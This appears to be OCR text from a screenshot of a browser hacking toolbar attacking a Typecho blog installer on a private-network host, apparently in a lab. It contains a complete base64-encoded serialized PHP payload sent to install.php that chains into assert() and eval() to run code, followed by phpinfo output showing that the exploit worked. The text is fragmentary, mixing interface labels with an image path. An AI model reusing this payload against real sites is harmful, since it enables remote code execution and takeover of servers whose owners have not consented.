 172.16.100.21/install.php?finish=
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://172.16.100.21/install.php?finish=
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YToxOntzOjY6ImF1dGhvciI7
TzoxNToiVHlwZWNob19SZXF1ZXN0IjoyOntzOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9wYXJhbXMiO2E6MTp7czoxMDoic2NyZWVuTmFtZSI7czoyNToiZXZhbCgncGhwaW5mbygpO2V4aXQoKTsnKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbH
RlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX19czo2OiJwcmVmaXgiO3M6NToiYzF0YXMiO30=
Referrer
http://172.16.100.21
Typecho
1 欢迎使用 2 初始化配置 3 开始安装 4 安装成功
PHP Version 7.0.33
php
System Linux meetsec_web1 4.15.0-191-generic #202-Ubuntu SMP Thu Aug 4 01:49:29 UTC 2022 x86_64
Build Date Jan 16 2021 08:12:11
Configure Command './configure' '--prefix=/www/server/php/70' '--with-config-file-path=/www/server/php/70/etc' '--enable-fpm' '--with-
fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd'
'--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-
dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-
完成